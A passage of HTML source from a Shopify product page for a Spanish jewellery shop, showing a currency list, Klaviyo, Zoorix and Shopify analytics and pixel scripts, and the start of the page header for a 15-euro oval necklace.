(COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "{{amount_with_comma_separator}}€", money_with_currency_format: "{{amount_with_comma_separator}} €EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UfcyCD/klaviyo.js?company_id=UfcyCD"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "collar multiposicion  ovalo",
          ProductID: 8817704173905,
          Categories: ["Collares Multiposición"],
          ImageURL: "https://viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C_grande.jpg?v=1706820159",
          URL: "https://viragojewelshop.com/products/collar-ovalo-1",
          Brand: "viragojewels",
          Price: "15,00€",
          Value: "15,00",
          CompareAtPrice: "0,00€"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/zoorix-cross-sell/blocks/zoorix-head/51fffd07-f9df-4d6a-b901-6d14b243dcad -->
<script>
  window.zoorixCartData = {
    currency: "EUR",
    currency_symbol: "€",
    
    original_total_price: 0,
    total_discount: 0,
    item_count: 0,
    items: [
        
    ]
    
  };

  window.Zoorix = window.Zoorix || {};
  window.Zoorix.collectionsHash = {};

  

  
  window.Zoorix.page_type = "product";
  window.Zoorix.product_id = "8817704173905";
    
      
        window.Zoorix.collectionsHash[618305651025] = {title: "Collares Multiposición" };
      
      window.Zoorix.collections = Object.keys(window.Zoorix.collectionsHash).map(c => parseInt(c));
    
  
  window.Zoorix.moneyFormat = "{{amount_with_comma_separator}}€";
  window.Zoorix.moneyFormatWithCurrency = "{{amount_with_comma_separator}} €EUR";
  window.Zoorix.template = "product";

</script>

<!--<script src="https://cdn.shopify.com/s/javascripts/currencies.js" async></script>-->
<script async src=https://public.zoorix.com/domains/viragojewelshop.myshopify.com/zoorix.js></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be9e8-7389-72d2-90ad-753cce315171/consentmo-gdpr-595/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 75957502289,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 75957502289,storefrontBaseUrl: "https://viragojewelshop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"437354833","configuration":"{\"pixel_id\":\"641152677925472\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"195461457","configuration":"{\"tagID\":\"2612911171117\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"viragojewels","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"viragojewelshop.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/viragojewelshop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":15.0,"currencyCode":"EUR"},"product":{"title":"collar multiposicion  ovalo","vendor":"viragojewels","id":"8817704173905","untranslatedTitle":"collar multiposicion  ovalo","url":"\/products\/collar-ovalo-1","type":""},"id":"47515893891409","image":{"src":"\/\/viragojewelshop.com\/cdn\/shop\/files\/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://viragojewelshop.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"75957502289","storefrontBaseUrl":"https:\/\/viragojewelshop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":15.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"collar multiposicion  ovalo\",\"vendor\":\"viragojewels\",\"id\":\"8817704173905\",\"untranslatedTitle\":\"collar multiposicion  ovalo\",\"url\":\"\/products\/collar-ovalo-1\",\"type\":\"\"},\"id\":\"47515893891409\",\"image\":{\"src\":\"\/\/viragojewelshop.com\/cdn\/shop\/files\/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8817704173905,"gid":"gid:\/\/shopify\/Product\/8817704173905","vendor":"viragojewels","type":"","handle":"collar-ovalo-1","variants":[{"id":47515893891409,"price":1500,"name":"collar multiposicion  ovalo","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8817704173905,"requestId":"10929972-0366-4c6a-9770-4d0d6b038c89-1769390711"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 75957502289,
      theme_id: 159366119761,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//viragojewelshop.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//viragojewelshop.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//viragojewelshop.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":75957502289,"isMerchantRequest":null,"themeId":159366119761,"themeCityHash":"3513780671516591388","contentLanguage":"es","currency":"EUR","eventMetadataId":"79f42029-ff36-404f-8772-2375a45878f2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8817704173905,"requestId":"10929972-0366-4c6a-9770-4d0d6b038c89-1769390711","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47515893891409,"productId":8817704173905,"productGid":"gid:\/\/shopify\/Product\/8817704173905","name":"collar multiposicion  ovalo","price":"15.00","sku":"","brand":"viragojewels","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47515893891409,"productId":8817704173905,"productGid":"gid:\/\/shopify\/Product\/8817704173905","name":"collar multiposicion  ovalo","price":"15.00","sku":"","brand":"viragojewels","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/viragojewelshop.com\/products\/collar-ovalo-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//viragojewelshop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://viragojewelshop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="75957502289"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="159366119761"
  data-theme-name="Shrine"
  data-theme-version="1.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://viragojewelshop.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20961686421841__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Anuncio" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>ENVÍO GRATIS PEDIDOS +35€ 🫶🏻✨</span></p>
              </div></div>
</div><div id="shopify-section-sections--20961686421841__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//viragojewelshop.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991707334189" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//viragojewelshop.com/cdn/shop/t/4/assets/component-search.css?v=184225813856820874251707334189" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//viragojewelshop.com/cdn/shop/t/4/assets/component-menu-drawer.css?v=157470423819771412911707334189" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//viragojewelshop.com/cdn/shop/t/4/assets/component-cart-notification.css?v=137625604348931474661707334189" media="print" onload="this.media='all'">
